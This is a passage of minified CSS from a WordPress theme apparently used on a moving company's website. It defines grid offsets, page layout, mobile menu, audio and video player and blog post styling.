}.push-1_10{left:10%;}.push-3_10{left:30%;}.push-7_10{left:70%;}.push-9_10{left:90%;}.push-1_11{left:9.09090909%;}.push-2_11{left:18.18181818%;}.push-3_11{left:27.27272727%;}.push-4_11{left:36.36363636%;}.push-5_11{left:45.45454545%;}.push-6_11{left:54.54545455%;}.push-7_11{left:63.63636364%;}.push-8_11{left:72.72727273%;}.push-9_11{left:81.81818182%;}.push-10_11{left:90.90909091%;}.push-1_12{left:8.33333333%;}.push-5_12{left:41.66666667%;}.push-7_12{left:58.33333333%;}.push-11_12{left:91.66666667%;}.pull-1_2,.pull-2_4,.pull-3_6,.pull-4_8,.pull-5_10,.pull-6_12{right:50%;}.pull-1_3,.pull-2_6,.pull-3_9,.pull-4_12{right:33.33333333%;}.pull-2_3,.pull-4_6,.pull-8_12{right:66.66666667%;}.pull-1_4,.pull-2_8,.pull-3_12{right:25%;}.pull-3_4,.pull-6_8,.pull-9_12{right:75%;}.pull-1_5,.pull-2_10{right:20%;}.pull-2_5,.pull-4_10{right:40%;}.pull-3_5,.pull-6_10{right:60%;}.pull-4_5,.pull-8_10{right:80%;}.pull-1_6,.pull-2_12{right:16.66666667%;}.pull-5_6,.pull-10_12{right:83.33333333%;}.pull-1_7{right:14.28571429%;}.pull-2_7{right:28.57142857%;}.pull-3_7{right:42.85714286%;}.pull-4_7{right:57.14285714%;}.pull-5_7{right:71.42857143%;}.pull-6_7{right:85.71428571%;}.pull-1_8{right:12.5%;}.pull-3_8{right:37.5%;}.pull-5_8{right:62.5%;}.pull-7_8{right:87.5%;}.pull-1_9{right:11.11111111%;}.pull-2_9{right:22.22222222%;}.pull-3_9{right:33.33333333%;}.pull-4_9{right:44.44444444%;}.pull-5_9{right:55.55555556%;}.pull-6_9{right:66.66666667%;}.pull-7_9{right:77.77777778%;}.pull-8_9{right:88.88888889%;}.pull-1_10{right:10%;}.pull-3_10{right:30%;}.pull-7_10{right:70%;}.pull-9_10{right:90%;}.pull-1_11{right:9.09090909%;}.pull-2_11{right:18.18181818%;}.pull-3_11{right:27.27272727%;}.pull-4_11{right:36.36363636%;}.pull-5_11{right:45.45454545%;}.pull-6_11{right:54.54545455%;}.pull-7_11{right:63.63636364%;}.pull-8_11{right:72.72727273%;}.pull-9_11{right:81.81818182%;}.pull-10_11{right:90.90909091%;}.pull-1_12{right:8.33333333%;}.pull-5_12{right:41.66666667%;}.pull-7_12{right:58.33333333%;}.pull-11_12{right:91.66666667%;}.offset-1_2,.offset-2_4,.offset-3_6,.offset-4_8,.offset-5_10,.offset-6_12{margin-left:50%;}.offset-1_3,.offset-2_6,.offset-3_9,.offset-4_12{margin-left:33.33333333%;}.offset-2_3,.offset-4_6,.offset-8_12{margin-left:66.66666667%;}.offset-1_4,.offset-2_8,.offset-3_12{margin-left:25%;}.offset-3_4,.offset-6_8,.offset-9_12{margin-left:75%;}.offset-1_5,.offset-2_10{margin-left:20%;}.offset-2_5,.offset-4_10{margin-left:40%;}.offset-3_5,.offset-6_10{margin-left:60%;}.offset-4_5,.offset-8_10{margin-left:80%;}.offset-1_6,.offset-2_12{margin-left:16.66666667%;}.offset-5_6,.offset-10_12{margin-left:83.33333333%;}.offset-1_7{margin-left:14.28571429%;}.offset-2_7{margin-left:28.57142857%;}.offset-3_7{margin-left:42.85714286%;}.offset-4_7{margin-left:57.14285714%;}.offset-5_7{margin-left:71.42857143%;}.offset-6_7{margin-left:85.71428571%;}.offset-1_8{margin-left:12.5%;}.offset-3_8{margin-left:37.5%;}.offset-5_8{margin-left:62.5%;}.offset-7_8{margin-left:87.5%;}.offset-1_9{margin-left:11.11111111%;}.offset-2_9{margin-left:22.22222222%;}.offset-3_9{margin-left:33.33333333%;}.offset-4_9{margin-left:44.44444444%;}.offset-5_9{margin-left:55.55555556%;}.offset-6_9{margin-left:66.66666667%;}.offset-7_9{margin-left:77.77777778%;}.offset-8_9{margin-left:88.88888889%;}.offset-1_10{margin-left:10%;}.offset-3_10{margin-left:30%;}.offset-7_10{margin-left:70%;}.offset-9_10{margin-left:90%;}.offset-1_11{margin-left:9.09090909%;}.offset-2_11{margin-left:18.18181818%;}.offset-3_11{margin-left:27.27272727%;}.offset-4_11{margin-left:36.36363636%;}.offset-5_11{margin-left:45.45454545%;}.offset-6_11{margin-left:54.54545455%;}.offset-7_11{margin-left:63.63636364%;}.offset-8_11{margin-left:72.72727273%;}.offset-9_11{margin-left:81.81818182%;}.offset-10_11{margin-left:90.90909091%;}.offset-1_12{margin-left:8.33333333%;}.offset-5_12{margin-left:41.66666667%;}.offset-7_12{margin-left:58.33333333%;}.offset-11_12{margin-left:91.66666667%;}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.columns_wrap:before,.columns_wrap:after{content:" ";display:table;}.clearfix:after,.container:after,.container-fluid:after,.row:after,.columns_wrap:after{clear:both;width:100%;height:0;display:block;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.visible{visibility:visible;}.invisible{visibility:hidden;}.show{display:block !important;}.hide{display:none !important;}.hidden{display:none !important;visibility:hidden !important;}.text-hide{font-size:0;line-height:0;color:transparent;text-shadow:none;background-color:transparent;border:0;}.vertical-centered{overflow:hidden;}.vertical-centered:before{content:" ";height:100%;width:0;margin-left:-.3em;}.vertical-centered:before,.vertical-centered > *{display:inline-block;vertical-align:middle;}.moveme_loading{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/themes/moveme/images/preloader.gif");background-position:center;background-repeat:no-repeat;}.moveme_loading.nitro-lazy{background-image:none !important;}.page_wrap{min-height:100vh;overflow:hidden;}.header_position_over .page_wrap{position:relative;}.page_wrap,.content_wrap{margin:0 auto;}#page_preloader,.body_style_boxed{background-color:#f0f0f0;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}.body_style_boxed .page_wrap{max-width:1722px;}.content_wrap,.content_container{width:1170px;margin:0 auto;}.content_wrap .content_wrap,.content_wrap .content_container,.content_container .content_wrap,.content_container .content_container{width:100%;}.content_wrap:after,.content_container:after{content:" ";display:block;width:100%;height:0;clear:both;}.body_style_fullwide .content_wrap{width:100%;padding-left:130px;padding-right:130px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.content,.sidebar,.sidebar_inner{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sidebar .widget{padding:0 5em 0;}.page_content_wrap .content_wrap{position:relative;}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content{width:771px;}.sidebar{width:370px;}.sidebar_hide .content{margin-left:auto;margin-right:auto;}.sidebar_right .content{float:left;}.sidebar_right .sidebar{float:right;}.sidebar_left .content{float:right;}.sidebar_left .sidebar{float:left;}.body_style_fullwide .content,.body_style_fullscreen .content{width:auto;max-width:100%;}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:410px;}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-370px;}.body_style_fullwide.sidebar_left  .content,.body_style_fullscreen.sidebar_left  .content{padding-left:410px;}.body_style_fullwide.sidebar_left  .sidebar,.body_style_fullscreen.sidebar_left  .sidebar{margin-right:-370px;}.body_style_fullscreen .page_content_wrap{overflow:hidden;padding:0;}.body_style_fullscreen .content > article.page{padding:0;}.top_panel{position:relative;z-index:8000;background-position:center;background-repeat:no-repeat;background-size:cover;margin-bottom:10.7rem;}.remove_margins .top_panel{margin-bottom:0 !important;}.top_panel.with_bg_image:before{content:" ";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:block;}#background_video{position:absolute;z-index:-1 !important;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;height:100%;object-fit:cover;overflow:hidden;}div#background_video{position:absolute !important;}div#background_video:after{content:" ";position:absolute;z-index:2;left:0;top:0;width:100%;height:100%;background-color:rgba(255,255,255,.3);}div#background_video iframe,div#background_video video{position:absolute;z-index:1;left:50% !important;top:50% !important;max-width:none;-webkit-transform:translateX(-50%) translateY(-50%) !important;-ms-transform:translateX(-50%) translateY(-50%) !important;transform:translateX(-50%) translateY(-50%) !important;}#tubular-container{display:none;}.top_panel.with_bg_video{background:#000;}.header_position_over .top_panel{position:absolute;z-index:8000;left:0;top:0;width:100%;background:none !important;}.header_position_over.admin-bar:not(.menu_style_side) .top_panel{top:32px;}.header_position_under .top_panel{position:relative;z-index:1;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.header_position_under .top_panel_mask{display:none;position:absolute;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;pointer-events:none;}.header_position_under .page_content_wrap{position:relative;z-index:3;}.header_position_under .footer_wrap{position:relative;z-index:2;}.top_panel_default .sc_layouts_row_fixed_on{-webkit-transition:padding .3s ease;-ms-transition:padding .3s ease;transition:padding .3s ease;}.top_panel_default .sc_layouts_row .sc_layouts_logo img{-webkit-transition:max-height .3s ease;-ms-transition:max-height .3s ease;transition:max-height .3s ease;}.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after{content:"î ¶";font-family:"fontello";}body.menu_style_side{width:auto;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;}body.menu_style_left{margin-left:6rem;}body.menu_style_right{margin-right:6rem;}.menu_style_side .body_wrap{position:relative;overflow:hidden;max-width:100%;}.menu_style_side .menu_side_wrap{position:fixed;width:6rem;z-index:20000;top:0;bottom:0;-webkit-transition:left .3s ease,right .3s ease;-ms-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease;}.menu_style_left .menu_side_wrap{left:0;}.menu_style_right .menu_side_wrap{right:0;}.admin-bar .menu_side_wrap{top:32px;}.menu_side_wrap .menu_side_inner{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;width:100%;height:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.menu_side_wrap .sc_layouts_logo{display:block;padding:47% 10%;text-align:center;}.menu_side_wrap .logo_slogan{display:none;}.menu_side_wrap .menu_mobile_button{display:block;position:relative;left:0;right:auto;top:0;}.menu_side_wrap .menu_side_button{display:none;position:absolute;font-size:16px;top:50%;margin-top:-1.5em;width:3em;height:3em;line-height:3em;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:left .3s ease,right .3s ease;-ms-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease;}.menu_style_right .menu_side_wrap .menu_side_button{left:-1.5em;text-align:left;padding-left:10px;-webkit-border-radius:50% 0 0 50%;-ms-border-radius:50% 0 0 50%;border-radius:50% 0 0 50%;}.menu_style_left .menu_side_wrap .menu_side_button{right:-1.5em;text-align:right;padding-right:10px;-webkit-border-radius:0 50% 50% 0;-ms-border-radius:0 50% 50% 0;border-radius:0 50% 50% 0;}.menu_style_right .menu_side_wrap .menu_side_button:before{content:"î¤ª";}.menu_style_right .menu_side_wrap.opened .menu_side_button:before{content:"î¤«";}.menu_style_left .menu_side_wrap .menu_side_button:before{content:"î¤«";}.menu_style_left .menu_side_wrap.opened .menu_side_button:before{content:"î¤ª";}body.mobile_layout.menu_style_left{margin-left:0;}body.mobile_layout.menu_style_right{margin-right:0;}body.mobile_layout.menu_style_right .menu_side_wrap{right:-6rem;}body.mobile_layout.menu_style_left .menu_side_wrap{left:-6rem;}body.mobile_layout.menu_style_right .menu_side_wrap.opened{right:0;}body.mobile_layout.menu_style_left .menu_side_wrap.opened{left:0;}body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button{display:block;}body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover{right:-2em;}body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover{left:-2em;}.menu_mobile_close{display:block;width:5em;height:5em;cursor:pointer;position:absolute;right:0;top:0;}.menu_mobile_close:before,.menu_mobile_close:after{content:" ";position:absolute;z-index:2;left:38%;top:50%;width:25%;height:0;margin-top:-1px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-top:2px solid #fff;}.menu_mobile_close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.menu_mobile_close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.menu_mobile_overlay{display:none !important;position:fixed;z-index:100000;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);}.menu_mobile{position:fixed;z-index:100002;left:0;top:0;height:0;width:100%;-webkit-transition:height .3s ease-out;-ms-transition:height .3s ease-out;transition:height .3s ease-out;}.menu_mobile.opened{height:100%;}.menu_mobile_inner{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;width:100%;height:100%;text-align:center;overflow:hidden;}.menu_mobile a{display:block;}.menu_mobile .sc_layouts_logo{text-align:center;margin:4.4rem 0 0;}.menu_mobile .menu_mobile_nav_area{position:absolute;z-index:1;left:0;top:48%;width:100%;height:auto;max-height:44%;padding-right:20px;overflow-y:scroll;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.menu_mobile .menu_mobile_nav_area ul{margin:0 auto;padding:0;list-style:none;width:auto;}.menu_mobile .menu_mobile_nav_area ul ul{margin:.6em 0 1.6em;display:none;}.menu_mobile .menu_mobile_nav_area li{margin-bottom:0;width:auto;}.menu_mobile .menu_mobile_nav_area li > a{font-size:1.25em;line-height:1.5em;padding:.15em 2.5em .15em 0;text-transform:uppercase;letter-spacing:1px;position:relative;display:inline-block;width:30rem;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.menu_mobile .menu_mobile_nav_area > ul > li > a{font-size:2em;line-height:1.5em;}.menu_mobile .menu_mobile_nav_area > ul > li li > a{padding-left:0em;}.menu_mobile .menu_mobile_nav_area > ul > li li li > a{padding-left:1em;}.menu_mobile .menu_mobile_nav_area > ul > li li li li > a{padding-left:2em;}.menu_mobile .menu_mobile_nav_area li:before{font-size:1.25em;width:1em;margin-right:.3em;}.menu_mobile .menu_mobile_nav_area > ul > li:before{font-size:2em;}.menu_mobile .menu_mobile_nav_area .open_child_menu{position:absolute;z-index:1;right:0;top:0;display:block;width:1em;height:1em;line-height:1em;padding:.25em;text-align:center;background-color:rgba(255,255,255,.1);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.menu_mobile .menu_mobile_nav_area > ul > li > a > .open_child_menu:before{font-size:.7em;line-height:inherit;}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{background-color:transparent;padding:.25em .8em;}.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu{background-color:rgba(255,255,255,.2);}.menu_mobile .menu_mobile_nav_area .open_child_menu:before{font-family:"fontello";content:"î ¨";}.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before{content:"î µ";}.menu_mobile .search_mobile{position:absolute;left:50%;bottom:8rem;width:28rem;margin-left:-14rem;}.menu_mobile .search_mobile form{position:relative;}.menu_mobile .search_mobile .search_field{width:100%;padding:.5em 3em .5em 1.5em;}.menu_mobile .search_mobile .search_submit{position:absolute;left:auto;right:0;top:0;font-size:.8667em;padding:1.4em 1.8em;background-color:transparent !important;}.footer_wrap .sc_layouts_column .sc_layouts_item{margin-right:0;}.menu_mobile .socials_mobile{position:absolute;left:0;bottom:4rem;text-align:center;display:block;width:100%;}.menu_mobile .social_item{display:inline-block;margin:1em 1em 0 0;}.menu_mobile .social_item .social_icon{display:block;font-size:1em;width:1em;height:1em;line-height:1em;text-align:center;}.menu_mobile_narrow{width:320px;margin-top:0;}.menu_style_left .menu_mobile_narrow{margin-left:-320px;}.menu_style_left .menu_mobile_narrow.opened{margin-left:0;}.menu_style_right .menu_mobile_narrow{margin-right:-320px;left:auto;right:0;}.menu_style_right .menu_mobile_narrow.opened{margin-right:0;}.menu_mobile_narrow .menu_mobile_nav_area li > a{font-size:1em;line-height:1.5em;text-transform:none;letter-spacing:0px;width:18rem;}.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a{font-size:1.25em;line-height:1.5em;}.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before{font-size:1em;line-height:inherit;}.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu{padding:.4em;}.menu_mobile_narrow .search_mobile{width:18rem;margin-left:-9rem;}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{position:relative;top:auto;margin:4em 0 0;-webkit-transform:none;-ms-transform:none;transform:none;}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{position:relative;bottom:auto;left:0;margin:3em auto 0;}.mobile_device .menu_mobile .socials_mobile,.mobile_layout .menu_mobile .socials_mobile{position:relative;bottom:auto;margin:1em 0 0;}.header_widgets_wrap{position:relative;z-index:2;}.header_widgets_wrap.header_fullwidth{overflow:hidden;}.header_widgets_wrap.header_fullwidth .widget{margin-bottom:0;}.slider_wrap .rev_slider_wrapper{z-index:0;}.blog_archive{padding-bottom:4em;}.post_item p{margin-bottom:0;}.post_item > .post_title{margin-top:0;}.post_item .more-link,.gallery_preview_show .post_readmore{margin-top:2.5em;}div.esg-filter-wrapper,div.moveme_tabs .moveme_tabs_titles{list-style-type:none;padding:0;text-align:center;letter-spacing:0;margin:-.85em 0 3.2em;}div.esg-filter-wrapper .esg-filterbutton,div.moveme_tabs .moveme_tabs_titles li{display:inline-block;margin:0 0 3px;font-size:12px;line-height:1.4em;font-weight:normal;text-transform:uppercase;padding:0;border:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}div.esg-filter-wrapper .esg-filterbutton:hover,div.esg-filter-wrapper .esg-filterbutton.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}div.esg-filter-wrapper .esg-filterbutton+.esg-filterbutton,div.moveme_tabs .moveme_tabs_titles li+li{margin-left:3px;}div.esg-filter-wrapper .esg-filterbutton > span,div.moveme_tabs .moveme_tabs_titles li a,div.moveme_tabs .moveme_tabs_titles li a.ui-tabs-anchor{display:block;float:none;padding:1.75em 3em;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}div.moveme_tabs .moveme_tabs_content{padding:0;}div.moveme_tabs .moveme_tab_content_remove{opacity:0;}div.moveme_tabs .nav-links{margin-top:1em;}.post_featured{overflow:hidden;position:relative;margin-bottom:1.8em;}.post_featured_bg{background-position:center;background-size:cover;background-repeat:no-repeat;}.post_featured_bg:before{content:" ";width:0;height:0;padding-top:56.25%;display:inline-block;margin-left:-.3em;}.post_featured_right{float:right;width:50%;margin-left:4.3478%;}.post_featured_left{float:left;width:50%;margin-right:4.3478%;}.post_meta .post_meta_item.post_edit:after,.post_meta .post_meta_item.post_edit > a:last-child:after,.post_meta .post_meta_item:last-child:after{display:none;}.post_meta .post_meta_item:after,.post_meta .post_meta_item.post_edit > a:after,.vc_inline-link:after{margin:0 .5em;}.post_meta .post_meta_item{margin-left:0;}.post_meta .post_meta_item.post_edit > a:before{content:"î¢»";font-family:"fontello";margin-right:.2em;}.post_share .social_items{font-size:1em;}.socials_share.socials_type_drop .social_items{padding:.8em 1em;}.post_share .social_items .social_item .social_icon i{font-style:normal;text-transform:capitalize;}.post_meta .socials_share{display:inline;vertical-align:baseline;}.post_meta_item .socials_share .social_items{bottom:auto;top:2.5em;}.post_meta_item .socials_share .social_items:before{bottom:auto;top:-5px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.format-audio .post_featured{position:relative;max-height:16em;}.single .format-audio .post_featured{max-height:none;}.format-audio .post_featured img{position:relative;}.format-audio .post_featured.with_thumb .mask{background-color:rgba(0,0,0,.6);}.format-audio .post_featured .mask{opacity:1;}.format-audio .post_featured .post_audio_author{font-size:1em;}.format-audio .post_featured .post_audio_title{font-size:1.143em;font-weight:600;line-height:1.5em;margin-top:.1em;margin-bottom:1.5em;letter-spacing:-.5px;text-transform:none;}.format-audio .post_featured.with_thumb .post_audio_title{color:#fff;}.format-audio .post_featured .post_audio.with_iframe .post_audio_author,.format-audio .post_featured .post_audio.with_iframe .post_audio_title{display:none;}.format-audio .post_featured.with_thumb .post_audio{position:absolute;z-index:1000;bottom:2em;left:6%;right:6%;text-align:left;}.format-audio .mejs-controls a.mejs-horizontal-volume-slider,.format-audio .mejs-controls div.mejs-time-rail{margin-top:1px;}.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.65em 3.7em 3.25em;border:0;}.format-audio .post_featured.with_thumb .mejs-container,.format-audio .post_featured > div .mejs-controls{background:none;}.format-audio .post_featured.with_thumb .mejs-controls,.format-audio .post_featured > div > .mejs-container{background:none;}.trx_addons_audio_player{padding:2.6em 3.6em;}.sidebar .trx_addons_audio_player,.footer_wrap .trx_addons_audio_player,.trx_addons_audio_player.with_cover{padding:1.5em;}.trx_addons_audio_player.without_cover{border:1px solid #ddd;background-color:transparent;}.trx_addons_audio_player .audio_author{font-size:1em;font-weight:400;font-style:normal;margin-left:0;margin-right:0;text-transform:none;letter-spacing:0;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:3px !important;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:6px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{margin-top:8px !important;}.trx_addons_audio_player .audio_caption{font-size:1em;font-weight:400;line-height:1.35em;letter-spacing:1px;text-transform:none;}.vc_row .trx_addons_audio_player .audio_caption{line-height:1.35em;font-size:1.143em;font-weight:600;letter-spacing:-.5px;}.trx_addons_audio_player .audio_author + .audio_caption{margin:-.6em 0 1.1em;}.post_format_audio .mejs-container .mejs-controls .mejs-time,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:1em !important;font-weight:400;width:3em;}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.2em 0 1.2em;}.sidebar .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time,.footer_wrap .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{display:none;}.me-cannotplay{overflow:hidden;}.me-plugin{position:absolute;height:0;width:0;}.mejs-container .mejs-controls .mejs-button{margin:3px;overflow:hidden;position:relative;width:24px;height:24px;line-height:24px;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.mejs-container .mejs-controls .mejs-button:hover{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.mejs-container .mejs-controls .mejs-button button{display:block;margin:0;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:none !important;}.mejs-container .mejs-controls .mejs-playpause-button.mejs-play:before{content:"î£¡";font-family:"fontello";}.mejs-container .mejs-controls .mejs-playpause-button.mejs-pause:before{content:"î££";font-family:"fontello";}.mejs-container .mejs-controls .mejs-volume-button.mejs-mute:before{content:"î¤…";font-family:"fontello";}.mejs-container .mejs-controls .mejs-volume-button.mejs-unmute:before{content:"î¤„";font-family:"fontello";}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button:before{content:"î¤˜";font-family:"fontello";}.mejs-container .mejs-controls .mejs-button.mejs-unfullscreen:before{content:"î¡–";font-family:"fontello";}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{height:14px !important;border:none;font-size:10px;letter-spacing:0;top:-22px;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{margin:8px 5px;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:13px;}.mejs-container .mejs-controls .mejs-time-rail span,.mejs-container .mejs-controls .mejs-time-rail a,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:3px !important;}.post_format_gallery .slider_controls_wrap{display:none !important;}.format-video .post_featured.with_thumb{position:relative;}.format-video .post_featured.with_thumb .post_video{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;overflow:hidden;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.format-video .post_featured.with_thumb .post_video:before{content:" ";display:inline-block;padding-top:55%;width:0;height:0;}.format-video .post_featured.with_thumb img{position:relative;z-index:2;}.format-video .post_featured.with_thumb .mask{z-index:3;background-color:rgba(0,0,0,.5);opacity:0;}.format-video .post_featured.with_thumb:hover .mask{opacity:1;}.trx_addons_video_player.with_cover .video_hover,.format-video .post_featured.with_thumb .post_video_hover{position:absolute;z-index:4;left:50%;top:50%;font-size:3em;width:74px;height:74px;line-height:74px;text-align:center;cursor:pointer;overflow:hidden;background-color:rgba(0,0,0,.5);border:none;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;margin-top:0;opacity:1;}.trx_addons_video_player.with_cover .video_hover,.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover{font-size:3em;}.widget_video .trx_addons_video_player.with_cover .video_hover{font-size:2.4em;}.sidebar .trx_addons_video_player.with_cover .video_hover,.footer_wrap .trx_addons_video_player.with_cover .video_hover{font-size:1.8em;}.trx_addons_video_player.with_cover .video_hover:before,.format-video .post_featured.with_thumb .post_video_hover:before{content:"î£¡";font-family:"fontello";padding-left:5px;}.mobile_layout .trx_addons_video_player.with_cover .video_hover,.mobile_layout .format-video .post_featured.with_thumb .post_video_hover,.format-video .post_featured.with_thumb:hover .post_video_hover{opacity:1;margin-top:0;}.format-video .post_featured.post_video_play .post_video{opacity:1;z-index:10;}.format-video .post_featured.post_video_play .mask{opacity:1;background-color:#000;}.format-video .post_featured.post_video_play .post_video > *{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.format-video .post_featured.post_video_play .post_video_hover{display:none;}.format-quote .post_content,.format-aside .post_content,.format-link .post_content,.format-status .post_content{padding:0;text-align:left;}.format-aside .post_content_inner,.post_item_single.format-aside .post_content > p,.format-link .post_content_inner,.post_item_single.format-link .post_content > p,.format-status .post_content_inner,.post_item_single.format-status .post_content > p{font-size:1.6667rem;line-height:1.4em;}.format-aside .post_content_inner{padding:1em 1.3158em;}.format-quote .post_content p,.format-aside .post_content p,.format-link .post_content p,.format-status .post_content p{margin-bottom:0;}.format-aside .post_content p+p,.format-link .post_content p+p,.format-status .post_content p+p{margin-top:1em;}.format-aside .post_content_inner:after{display:none;}.format-aside .post_content_inner + .post_meta,.format-link .post_content_inner + .post_meta,.format-status .post_content_inner + .post_meta{margin-top:1.6em;}.format-chat p{margin-bottom:0;}.format-chat p > em,.format-chat p > b,.format-chat p > strong{display:inline-block;margin-top:1.7em;}.format-chat p:first-child > em,.format-chat p:first-child > b,.format-chat p:first-child > strong{margin-top:0;}.post_layout_excerpt{position:relative;margin-bottom:0;}.post_layout_excerpt + .post_layout_excerpt{margin-top:6.5rem;}.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){padding-top:6.4rem;border-top:1px solid #eee;}.post_layout_excerpt.sticky{padding:3em;}.post_layout_excerpt .post_featured{display:inline-block;}.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block;}.post_layout_excerpt .post_header{margin:1.6em 0 .65em;position:relative;}.post_layout_excerpt .post_header .post_price{position:absolute;z-index:1;right:0;top:0;width:auto;}.post_layout_excerpt .post_title{margin:0;line-height:1.1;}.sticky.post_layout_excerpt .post_title{font-size:4.286em;font-weight:700;}.excerpt-all{max-width:78%;}.post_layout_excerpt .post_meta{margin-top:1rem;}.post_layout_excerpt .post_content{line-height:1.6;overflow:hidden;margin-top:2.65rem;}.post_layout_excerpt .post_content .post_content_inner{max-width:82%;}.excerpt-all .post_meta{line-height:2.5;}.post_layout_excerpt.format-quote .post_content,.post_layout_excerpt.format-aside 